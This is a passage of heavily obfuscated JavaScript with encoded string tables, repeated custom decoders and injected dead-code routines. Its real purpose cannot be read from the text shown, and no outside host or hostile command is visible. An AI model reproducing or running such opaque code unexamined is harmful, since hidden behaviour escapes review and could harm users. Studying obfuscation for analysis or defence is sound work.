kiQLMR=\"LfAgckHZKh&wId7($Ni?lxso.F95j)BnYv,T|>GQS^#E[t+}p1W=auXC6m4Je%RM*O!b\\\"U0q{rV8@2Dy]3/~`;z:<_P\",UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),g_XoV6h=UEYLbeV.length,u1oO1ua=[],Eobnocu=q92_e0u[0x4],UiekLz=q92_e0u[0x4],wEmN7Z=-q92_e0u[0x1]);for(xz2lO2f=q92_e0u[0x4];xz2lO2f<g_XoV6h;xz2lO2f++){var bw3EU0=kiQLMR.indexOf(UEYLbeV[xz2lO2f]);if(bw3EU0===-q92_e0u[0x1])continue;if(wEmN7Z<q92_e0u[0x4]){wEmN7Z=bw3EU0}else{X2UNESG(wEmN7Z+=bw3EU0*q92_e0u[0x17],Eobnocu|=wEmN7Z<<UiekLz,UiekLz+=(wEmN7Z&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(Eobnocu&q92_e0u[0xc]),Eobnocu>>=q92_e0u[0x5],UiekLz-=q92_e0u[0x5])}while(UiekLz>q92_e0u[0x8]);wEmN7Z=-q92_e0u[0x1]}}if(wEmN7Z>-q92_e0u[0x1]){u1oO1ua.push((Eobnocu|wEmN7Z<<UiekLz)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function UiekLz(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=Eobnocu(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}DDixp3[u1oO1ua(0x208)](K6TtnjK(UiekLz(0x209))[UiekLz(0x20a)](UiekLz(0x20b))[UiekLz(0x20c)](q92_e0u[0x83]),function(v6Mfb9,kiQLMR){X2UNESG(m6TllSC(u1oO1ua),m6TllSC(g_XoV6h));function g_XoV6h(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[-q92_e0u[0x7e]]=\"zKDWjOYFa9`J{tCmLn%*?EucqUg/}8,VR#Q+<MI3H=7o_pTev~&;6dk]0s@)4iw[xlXZ^Bf5h2>S!AN\\\"|(P$yb1.G:r\",v6Mfb9[q92_e0u[0x12]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x22]]=v6Mfb9[q92_e0u[0x12]].length,v6Mfb9[-q92_e0u[0x12]]=[],v6Mfb9[q92_e0u[0x18]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x24]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x22]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x1f]]=v6Mfb9[-q92_e0u[0x7e]].indexOf(v6Mfb9[q92_e0u[0x12]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x16]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x16]]=v6Mfb9[q92_e0u[0x1f]]}else{X2UNESG(v6Mfb9[q92_e0u[0x16]]+=v6Mfb9[q92_e0u[0x1f]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x18]]|=v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x24]],v6Mfb9[q92_e0u[0x24]]+=(v6Mfb9[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[-q92_e0u[0x12]].push(v6Mfb9[q92_e0u[0x18]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x18]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0x24]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0x24]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x16]]>-q92_e0u[0x1]){v6Mfb9[-q92_e0u[0x12]].push((v6Mfb9[q92_e0u[0x18]]|v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[-q92_e0u[0x12]])}function u1oO1ua(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=g_XoV6h(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}if(K6TtnjK(u1oO1ua(0x20d))[u1oO1ua(0x20e)][u1oO1ua(0x20f)+u1oO1ua(0x210)][u1oO1ua(0x211)](kiQLMR[u1oO1ua(0x212)]())){UEYLbeV=q92_e0u[0x2d];return q92_e0u[0x2d]}});if(!UEYLbeV){if(UiekLz(0x213)in THu9Qk){wEmN7Z()}function wEmN7Z(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x4];function kiQLMR(){}X2UNESG(v6Mfb9[q92_e0u[0x21]]=m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x12],v6Mfb9[q92_e0u[0x7f]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x21]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0xb]]=new kiQLMR(q92_e0u[0x4]),v6Mfb9[q92_e0u[0x25]]=v6Mfb9[q92_e0u[0xb]],v6Mfb9[q92_e0u[0x18]]=v6Mfb9[q92_e0u[0x4]],v6Mfb9[-q92_e0u[0x80]]=v6Mfb9[q92_e0u[0x1]]);while(v6Mfb9[q92_e0u[0x18]]!==q92_e0u[0x31]||v6Mfb9[-q92_e0u[0x80]]!==q92_e0u[0x31]){X2UNESG(v6Mfb9[q92_e0u[0x21]]=(v6Mfb9[q92_e0u[0x18]]?v6Mfb9[q92_e0u[0x18]].val:q92_e0u[0x4])+(v6Mfb9[-q92_e0u[0x80]]?v6Mfb9[-q92_e0u[0x80]].val:q92_e0u[0x4])+v6Mfb9[q92_e0u[0x7f]],v6Mfb9[q92_e0u[0x7f]]=K6TtnjK(UiekLz(0x214)).floor(v6Mfb9[q92_e0u[0x21]]/q92_e0u[0x81]),v6Mfb9[q92_e0u[0x25]].next=new kiQLMR(v6Mfb9[q92_e0u[0x21]]%q92_e0u[0x81]),v6Mfb9[q92_e0u[0x25]]=v6Mfb9[q92_e0u[0x25]].next,v6Mfb9[q92_e0u[0x18]]=v6Mfb9[q92_e0u[0x18]]?v6Mfb9[q92_e0u[0x18]].next:q92_e0u[0x31],v6Mfb9[-q92_e0u[0x80]]=v6Mfb9[-q92_e0u[0x80]]?v6Mfb9[-q92_e0u[0x80]].next:q92_e0u[0x31])}if(v6Mfb9[q92_e0u[0x7f]])v6Mfb9[q92_e0u[0x25]].next=new kiQLMR(v6Mfb9[q92_e0u[0x7f]]);return v6Mfb9[q92_e0u[0xb]].next},q92_e0u[0x12]),K6TtnjK(UiekLz(0x215)).log(v6Mfb9[q92_e0u[0x21]]))}return}}}else{function xz2lO2f(v6Mfb9){var kiQLMR=\"Gae$d9\\\"_vg%xDW,~L}NR)@`+>psKSQH6/uZ(l[CoY:c8hwV^mE!|B{T*.IJyX7O4]t#Uq&z5iPb0Fk?=<Anf;3Mj21r\",UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),g_XoV6h=UEYLbeV.length,u1oO1ua=[],Eobnocu=q92_e0u[0x4],UiekLz=q92_e0u[0x4],wEmN7Z=-q92_e0u[0x1]);for(xz2lO2f=q92_e0u[0x4];xz2lO2f<g_XoV6h;xz2lO2f++){var bw3EU0=kiQLMR.indexOf(UEYLbeV[xz2lO2f]);if(bw3EU0===-q92_e0u[0x1])continue;if(wEmN7Z<q92_e0u[0x4]){wEmN7Z=bw3EU0}else{X2UNESG(wEmN7Z+=bw3EU0*q92_e0u[0x17],Eobnocu|=wEmN7Z<<UiekLz,UiekLz+=(wEmN7Z&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(Eobnocu&q92_e0u[0xc]),Eobnocu>>=q92_e0u[0x5],UiekLz-=q92_e0u[0x5])}while(UiekLz>q92_e0u[0x8]);wEmN7Z=-q92_e0u[0x1]}}if(wEmN7Z>-q92_e0u[0x1]){u1oO1ua.push((Eobnocu|wEmN7Z<<UiekLz)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function bw3EU0(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=xz2lO2f(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}if(this[bw3EU0(q92_e0u[0x82])][bw3EU0(0x217)](bw3EU0(0x218)+bw3EU0(0x219)+q92_e0u[0x157])[bw3EU0(0x21a)]>q92_e0u[0x4]){var UEYLbeV,rxuM2i;m6TllSC(HTGmMi);function zSsHNJ(v6Mfb9){var kiQLMR=\"q/a6Wg1u:Ah>$y}*!DnflXv,R^%OjVKH&;w<ob+5t7~EZ042k3i{B\\\"NT#IC.`mL]GpersFYJ_QxMcP9SzU[8(=@)|?d\",UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),g_XoV6h=UEYLbeV.length,u1oO1ua=[],Eobnocu=q92_e0u[0x4],UiekLz=q92_e0u[0x4],wEmN7Z=-q92_e0u[0x1]);for(xz2lO2f=q92_e0u[0x4];xz2lO2f<g_XoV6h;xz2lO2f++){var bw3EU0=kiQLMR.indexOf(UEYLbeV[xz2lO2f]);if(bw3EU0===-q92_e0u[0x1])continue;if(wEmN7Z<q92_e0u[0x4]){wEmN7Z=bw3EU0}else{X2UNESG(wEmN7Z+=bw3EU0*q92_e0u[0x17],Eobnocu|=wEmN7Z<<UiekLz,UiekLz+=(wEmN7Z&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(Eobnocu&q92_e0u[0xc]),Eobnocu>>=q92_e0u[0x5],UiekLz-=q92_e0u[0x5])}while(UiekLz>q92_e0u[0x8]);wEmN7Z=-q92_e0u[0x1]}}if(wEmN7Z>-q92_e0u[0x1]){u1oO1ua.push((Eobnocu|wEmN7Z<<UiekLz)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function HTGmMi(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=zSsHNJ(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}X2UNESG(UEYLbeV=q92_e0u[0x33],rxuM2i=this[bw3EU0(q92_e0u[0x82])][HTGmMi(0x21b)](HTGmMi(0x21c)));if(rxuM2i[HTGmMi(0x21d)](HTGmMi(0x21e))){m6TllSC(q4K4VBb);function _nmFuQw(v6Mfb9){var kiQLMR=\":SrBofFUEMaCAtjRZcV=.@,x37{vuw8^`q}?yH/5_&;TQK+ngId|)1(9mPD\\\"Y]h>L6[%e~sN!X2zl#pk<O*W0b4JG$i\",UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),g_XoV6h=UEYLbeV.length,u1oO1ua=[],Eobnocu=q92_e0u[0x4],UiekLz=q92_e0u[0x4],wEmN7Z=-q92_e0u[0x1]);for(xz2lO2f=q92_e0u[0x4];xz2lO2f<g_XoV6h;xz2lO2f++){var bw3EU0=kiQLMR.indexOf(UEYLbeV[xz2lO2f]);if(bw3EU0===-q92_e0u[0x1])continue;if(wEmN7Z<q92_e0u[0x4]){wEmN7Z=bw3EU0}else{X2UNESG(wEmN7Z+=bw3EU0*q92_e0u[0x17],Eobnocu|=wEmN7Z<<UiekLz,UiekLz+=(wEmN7Z&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(Eobnocu&q92_e0u[0xc]),Eobnocu>>=q92_e0u[0x5],UiekLz-=q92_e0u[0x5])}while(UiekLz>q92_e0u[0x8]);wEmN7Z=-q92_e0u[0x1]}}if(wEmN7Z>-q92_e0u[0x1]){u1oO1ua.push((Eobnocu|wEmN7Z<<UiekLz)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function q4K4VBb(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=_nmFuQw(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}DDixp3[q4K4VBb(0x21f)](rxuM2i[q4K4VBb(0x220)](q4K4VBb(0x221))[q4K4VBb(0x222)](q92_e0u[0x83]),function(v6Mfb9,kiQLMR){m6TllSC(g_XoV6h);function g_XoV6h(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x1]]=\"+73#4(<y2N*wP|?tlbmfXgi@UDHT$A_v\\\"IjkFdK,Vs6S^{)O.Gn0hcW=/9CE1!]pq:B;%aQLR8>r~[uo}xeJzM5&ZY`\",v6Mfb9[q92_e0u[0x21]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x22]]=v6Mfb9[q92_e0u[0x21]].length,v6Mfb9[q92_e0u[0xb]]=[],v6Mfb9[q92_e0u[0x18]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0xa]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x84]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x22]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[-q92_e0u[0x5c]]=v6Mfb9[q92_e0u[0x1]].indexOf(v6Mfb9[q92_e0u[0x21]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[-q92_e0u[0x5c]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x84]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x84]]=v6Mfb9[-q92_e0u[0x5c]]}else{X2UNESG(v6Mfb9[q92_e0u[0x84]]+=v6Mfb9[-q92_e0u[0x5c]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x18]]|=v6Mfb9[q92_e0u[0x84]]<<v6Mfb9[q92_e0u[0xa]],v6Mfb9[q92_e0u[0xa]]+=(v6Mfb9[q92_e0u[0x84]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0xb]].push(v6Mfb9[q92_e0u[0x18]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x18]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0xa]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0xa]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x84]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x84]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0xb]].push((v6Mfb9[q92_e0u[0x18]]|v6Mfb9[q92_e0u[0x84]]<<v6Mfb9[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0xb]])}function u1oO1ua(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=g_XoV6h(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}if(K6TtnjK(q4K4VBb(0x223)+q92_e0u[0x85])[u1oO1ua(0x224)][u1oO1ua(0x225)][u1oO1ua(0x226)](kiQLMR[u1oO1ua(0x227)]())){UEYLbeV=q92_e0u[0x2d];return q92_e0u[0x2d]}});if(!UEYLbeV){return}}}}this[kiQLMR(0x228)]()},[g_XoV6h(0x229)]:function(){var v6Mfb9,kiQLMR,UEYLbeV,u1oO1ua;function Eobnocu(v6Mfb9){var UEYLbeV=\"\\\"56^,x!1*&9}72gCvl<{(BwW]saYVmqy~NFDrOU_Rc#Xt$3>Z)[bj+JHhf?0KG/;`kueA@MLEPIi8=z|4T.%:QSondp\",u1oO1ua,Eobnocu,UiekLz,DDixp3,g_XoV6h,kE9EMRS,fFTEBms;X2UNESG(u1oO1ua=\"\"+(v6Mfb9||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],DDixp3=q92_e0u[0x4],g_XoV6h=q92_e0u[0x4],kE9EMRS=-q92_e0u[0x1]);for(fFTEBms=q92_e0u[0x4];fFTEBms<Eobnocu;fFTEBms++){var wEmN7Z=UEYLbeV.indexOf(u1oO1ua[fFTEBms]);if(wEmN7Z===-q92_e0u[0x1])continue;if(kE9EMRS<q92_e0u[0x4]){kE9EMRS=wEmN7Z}else{X2UNESG(kE9EMRS+=wEmN7Z*q92_e0u[0x17],DDixp3|=kE9EMRS<<g_XoV6h,g_XoV6h+=(kE9EMRS&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(DDixp3&q92_e0u[0xc]),DDixp3>>=q92_e0u[0x5],g_XoV6h-=q92_e0u[0x5])}while(g_XoV6h>q92_e0u[0x8]);kE9EMRS=-q92_e0u[0x1]}}if(kE9EMRS>-q92_e0u[0x1]){UiekLz.push((DDixp3|kE9EMRS<<g_XoV6h)&q92_e0u[0xc])}return LPReTq(UiekLz)}function UiekLz(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=Eobnocu(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}v6Mfb9=this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x22a)+q92_e0u[0x16]];if(!v6Mfb9){return q92_e0u[0x2d]}X2UNESG(kiQLMR=v6Mfb9[UiekLz(0x22b)],UEYLbeV=new(K6TtnjK(UiekLz(0x22c))),u1oO1ua=this,DDixp3[UiekLz(0x22d)](v6Mfb9[UiekLz(0x22e)+\"es\"],m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x12],m6TllSC(Eobnocu),m6TllSC(UEYLbeV));function UEYLbeV(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x6]]=\"7JNimBKU2Cb]czWx(5,~)4&Y93w%AZD:=qE[XvV8>jR\\\"$+|?F<sTgyPH0_fuS}l6M.pI#*rO{L`1ehd!@G^/aktnoQ;\",v6Mfb9[q92_e0u[0x21]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x2]]=v6Mfb9[q92_e0u[0x21]].length,v6Mfb9[q92_e0u[0x25]]=[],v6Mfb9[q92_e0u[0x9]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x81]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x2]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x48]]=v6Mfb9[q92_e0u[0x6]].indexOf(v6Mfb9[q92_e0u[0x21]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x16]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x16]]=v6Mfb9[q92_e0u[0x48]]}else{X2UNESG(v6Mfb9[q92_e0u[0x16]]+=v6Mfb9[q92_e0u[0x48]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x9]]|=v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x81]],v6Mfb9[q92_e0u[0x81]]+=(v6Mfb9[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0x25]].push(v6Mfb9[q92_e0u[0x9]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x9]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0x81]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0x81]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x16]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0x25]].push((v6Mfb9[q92_e0u[0x9]]|v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x81]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0x25]])}function Eobnocu(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}X2UNESG(kiQLMR[UiekLz(0x22f)]=v6Mfb9[q92_e0u[0x1]][UiekLz(0x230)],kiQLMR[UiekLz(0x231)+UiekLz(0x232)]=K6TtnjK(Eobnocu(0x233)+q92_e0u[0x9e])[Eobnocu(0x234)](K6TtnjK(Eobnocu(0x235))[Eobnocu(0x236)]()/q92_e0u[0x99]),v6Mfb9[q92_e0u[0x6]]=[kiQLMR],v6Mfb9[-q92_e0u[0x43]]=u1oO1ua[Eobnocu(q92_e0u[0x88])][Eobnocu(q92_e0u[0x89])](Eobnocu(0x239)),v6Mfb9[-q92_e0u[0x87]]=u1oO1ua[Eobnocu(q92_e0u[0x88])][Eobnocu(q92_e0u[0x89])](Eobnocu(0x23a)+Eobnocu(0x23b)),K6TtnjK(Eobnocu(0x23c))(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],m6TllSC(kiQLMR),m6TllSC(Eobnocu));function Eobnocu(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\"J<0m\\\"y$}|hd,NVn%GPw2[^T.gaFqsCjZOAkiRcWLoSKtpQIXlED~7BfHeMxY`Ub?v1u{*_8]4#+!56>/z9@=:3;)(&r\",UEYLbeV[q92_e0u[0x12]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x22]]=UEYLbeV[q92_e0u[0x12]].length,UEYLbeV[q92_e0u[0xb]]=[],UEYLbeV[-q92_e0u[0x8a]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8b]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x5]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x5]]<UEYLbeV[q92_e0u[0x22]];UEYLbeV[q92_e0u[0x5]]++){UEYLbeV[q92_e0u[0x1f]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[q92_e0u[0x12]][UEYLbeV[q92_e0u[0x5]]]);if(UEYLbeV[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x16]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x16]]=UEYLbeV[q92_e0u[0x1f]]}else{X2UNESG(UEYLbeV[q92_e0u[0x16]]+=UEYLbeV[q92_e0u[0x1f]]*q92_e0u[0x17],UEYLbeV[-q92_e0u[0x8a]]|=UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0x8b]],UEYLbeV[q92_e0u[0x8b]]+=(UEYLbeV[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0xb]].push(UEYLbeV[-q92_e0u[0x8a]]&q92_e0u[0xc]),UEYLbeV[-q92_e0u[0x8a]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x8b]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x8b]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x16]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0xb]].push((UEYLbeV[-q92_e0u[0x8a]]|UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0x8b]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0xb]])}function kiQLMR(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=Eobnocu(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}if(kiQLMR(0x23d)+\"C\"in THu9Qk){UiekLz()}function UiekLz(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8c]]=m6TllSC(function(...Eobnocu){X2UNESG(Eobnocu[q92_e0u[0x0]]=q92_e0u[0x12],Eobnocu[q92_e0u[0x12]]=[],Eobnocu[q92_e0u[0x8d]]=Eobnocu[q92_e0u[0x4]].length,Eobnocu[q92_e0u[0x4]].sort((Eobnocu,UEYLbeV)=>Eobnocu-UEYLbeV),UEYLbeV[-q92_e0u[0x56]](Eobnocu[q92_e0u[0x12]],[],q92_e0u[0x4],Eobnocu[q92_e0u[0x8d]],Eobnocu[q92_e0u[0x4]],Eobnocu[q92_e0u[0x1]]));return Eobnocu[q92_e0u[0x12]]},q92_e0u[0x12]),UEYLbeV[-q92_e0u[0x56]]=function(Eobnocu,UiekLz,g_XoV6h,wEmN7Z,xz2lO2f,bw3EU0){var v6Mfb9=q92_e0u[0x31],u1oO1ua;if(bw3EU0<q92_e0u[0x4])return;if(bw3EU0===q92_e0u[0x4])return Eobnocu.push(UiekLz);for(u1oO1ua=g_XoV6h;u1oO1ua<wEmN7Z;u1oO1ua++){if(xz2lO2f[u1oO1ua]>bw3EU0)break;if(u1oO1ua>g_XoV6h&&xz2lO2f[u1oO1ua]===xz2lO2f[u1oO1ua-q92_e0u[0x1]])continue;X2UNESG(v6Mfb9=K6TtnjK(kiQLMR(0x23e)).from(UiekLz),v6Mfb9.push(xz2lO2f[u1oO1ua]),UEYLbeV[-q92_e0u[0x56]](Eobnocu,v6Mfb9,u1oO1ua+q92_e0u[0x1],wEmN7Z,xz2lO2f,bw3EU0-xz2lO2f[u1oO1ua]))}},K6TtnjK(kiQLMR(0x23f)).log(UEYLbeV[q92_e0u[0x8c]]))}if(u1oO1ua[kiQLMR(q92_e0u[0x93])][kiQLMR(q92_e0u[0x96])]==kiQLMR(q92_e0u[0x97])){X2UNESG(m6TllSC(wEmN7Z),m6TllSC(g_XoV6h));function g_XoV6h(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x6]]=\")LZYNHdAPeI=~>0a[7xO@}f#UXSv]cV,BD4`qh!*uko<:J%2\\\"$t;?EwQzFGl|39{&^TiC_/.mK5rsn61pyR+8bgj(MW\",UEYLbeV[q92_e0u[0x21]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x8e]]=UEYLbeV[q92_e0u[0x21]].length,UEYLbeV[-q92_e0u[0x91]]=[],UEYLbeV[q92_e0u[0x9]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x90]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x5]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x5]]<UEYLbeV[q92_e0u[0x8e]];UEYLbeV[q92_e0u[0x5]]++){UEYLbeV[-q92_e0u[0x8f]]=UEYLbeV[q92_e0u[0x6]].indexOf(UEYLbeV[q92_e0u[0x21]][UEYLbeV[q92_e0u[0x5]]]);if(UEYLbeV[-q92_e0u[0x8f]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x8]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x8]]=UEYLbeV[-q92_e0u[0x8f]]}else{X2UNESG(UEYLbeV[q92_e0u[0x8]]+=UE